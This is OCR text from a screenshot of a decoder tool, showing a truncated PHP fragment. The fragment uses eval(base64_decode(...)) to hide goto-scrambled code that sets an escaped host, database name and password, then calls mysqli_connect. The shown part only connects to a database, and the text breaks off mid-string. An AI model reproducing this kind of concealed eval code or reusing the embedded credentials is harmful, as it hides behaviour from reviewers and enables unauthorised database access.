
Decoded Output
download
?>
b"
<?php
 eval(base64_decode('CiBnb3RvIFFLbV
lROyBIcEhHQjogbW9OYW86IGdvdG8gTzhUdmc7IGlkXz
dvOiAkZGF0YWJhc2UgPSAiXDE0M1x4NjVcMTUzXHg2Zl
x4NzJceDc0XHg2Zlx4NzBcMTM3XDE0NFwxNDJcMTM3XH
g2M1wxNDVcMTUzXDE1N1wxNjJceDc0XHg2ZlwxNjAiOy
Bnb3RvIHl3Q1RpOyBiY1d5YjogeGh2bVI6IGdvdG8gWj
NGYWM7IFpSVTFxOiBnb3RvIHhodm1SOyBnb3RvIGFjZU
tiOyB2T1pkaDogdkRLTFQ6IGdvdG8geWtMZGQ7IGNvb3
hoOiAka29uZWtfZGIgPSBteXNxbGlfY29ubmVjdCgkaG
9zdCwgJHVzZXIsICRwYXNzd29yZCwgJGRhdGFiYXNlKT
sgZ290byBjTEVGWDsgY0xFRlg6IGdvdG8gZXB3Mko7IG
dvdG8gWnhnSkg7IEVfRXlCOiBOMkNLczogZ290byBjb2
94aDsgeWtMZGQ6ICRwYXNzd29yZCA9ICJceDIxXDEwMF
wxMjJceDZmXDE1N1wxNjRcNjFcNjJcNjNceDIxIjsgZ2
90byBNUDJjdzsgTVAyY3c6IGdvdG8gcDVva0k7IGdvdG
8gRV9FeUI7IE1MbDBUOiBnb3RvIHZES0xUOyBnb3RvIH
ZPWmRoOyBPOFR2ZzogJGhvc3QgPSAiXDE2Mlx4NzVceD
ZkXHg2MVx4MmVceDczXHg2N1w1Nlx4NjRceDZmXDE1NV
x4NjFceDY5XHg2ZVwxNDVceDczXHg2OVx4NjFcNTZceD
YzXDE1N1wxNTUiOyBnb3RvIFpSVTFxOyBaeGdKSDogZX
B3Mko6IGdvdG8ga2lKZGE7IHl3Q1RpOiBnb3RvIE4yQ0